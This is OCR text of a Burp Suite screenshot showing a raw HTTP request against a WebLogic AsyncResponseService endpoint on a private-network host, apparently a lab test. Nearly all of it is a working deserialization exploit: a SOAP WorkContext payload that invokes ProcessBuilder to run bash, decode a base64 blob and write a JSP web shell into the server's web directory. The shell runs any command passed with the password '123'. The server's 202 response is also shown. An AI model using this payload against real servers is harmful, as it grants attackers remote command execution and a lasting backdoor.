 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.239.150:7001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /_async/AsyncResponseService HTTP/1.1
2 Host: 192.168.239.150:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 1428
11 content-type: text/xml
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="
http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
14 <soapenv:Header>
15 <wsa:Action>xx</wsa:Action>
16 <wsa:RelatesTo>xx</wsa:RelatesTo>
17 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
18 <void class="java.lang.ProcessBuilder">
19 <array class="java.lang.String" length="3">
20 <void index="0">
21 <string>/bin/bash</string>
22 </void>
23 <void index="1">
24 <string>-c</string>
25 </void>
26 <void index="2">
27 <string>echo
PCUKICAgIGlmKCIxMjMiLmVxdWFscyhyZXF1ZXN0LmdldFBhcmFtZXRlcigicHdkIikpKXsKICAgICAgICBqYXZhLmlvLklucHV0U3RyZWFtIGluID0gUnV
udGltZS5nZXRSdW50aW1lKCkuZXhlYyhyZXF1ZXN0LmdldFBhcmFtZXRlcigiY21kIikpLmdldElucHV0U3RyZWFtKCk7CiAgICAgICAgaW50IGEgPSAtMT
sgICAgICAgICAgCiAgICAgICAgYnl0ZVtdIGIgPSBuZXcgYnl0ZVsxMDI0XTsgICAgICAgICAgCiAgICAgICAgb3V0LnByaW50KCI8cHJlPiIpOyAgICAgI
CAgICAKICAgICAgICB3aGlsZSgoYT1pbi5yZWFkKGIpKSE9LTEpewogICAgICAgICAgICBvdXQucHJpbnRsbihuZXcgU3RyaW5nKGIpKTsgICAgICAgICAg
CiAgICAgICAgfQogICAgICAgIG91dC5wcmludCgiPC9wcmU+Iik7CiAgICB9IAogICAgJT4= |base64 -d >
servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/webshells.jsp</string>
28 </void>
29 </array>
30 <void method="start"/></void>
31 </work:WorkContext>
32 </soapenv:Header>
33 <soapenv:Body>
34 <asy:onAsyncDelivery/>
35 </soapenv:Body></soapenv:Envelope>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 202 Accepted
2 Connection: close
3 Date: Fri, 26 Aug 2022 09:26:31 GMT
4 Content-Length: 0
5 X-Powered-By: Servlet/2.5 JSP/2.1
6
7
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 4
Done
135 bytes | 12 millis